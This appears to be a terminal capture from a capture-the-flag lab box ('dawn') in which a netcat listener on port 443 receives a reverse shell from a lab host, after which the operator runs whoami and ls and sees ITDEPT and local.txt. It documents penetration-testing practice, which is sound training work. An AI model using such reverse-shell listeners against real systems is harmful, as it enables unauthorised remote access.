 File Actions Edit View Help
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/dawn]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.122.11.
Ncat: Connection from 192.168.122.11:59890.
sh: 0: can't access tty; job control turned off
$ whoami
ls
ITDEPT
local.txt
$